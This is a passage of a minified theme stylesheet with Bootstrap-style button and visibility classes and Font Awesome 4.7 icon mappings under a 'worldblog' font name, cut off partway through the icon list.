.radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-xs{font-size:12px;line-height:1.5;border-radius:3px}.btn-sm{padding:5px 10px}.btn-xs{padding:1px 5px}.btn-block{display:block}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.row:after,.row:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.element-no-padding [class*=col-]{padding-left:0!important;padding-right:0!important}.fa-ul,tr td:first-child,tr th:first-child{padding-left:0}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:worldblog-FontAwesome;src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.worldblogicon{display:inline-block;font:normal normal normal 14px/1 worldblog-FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.submenu>li.menu-item-has-children>a:after,.widget ul>li.menu-item-has-children>a:after,.worldblog-menu>li.menu-item-has-children>a:after{font-family:worldblog-FontAwesome!important;speak:none;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-c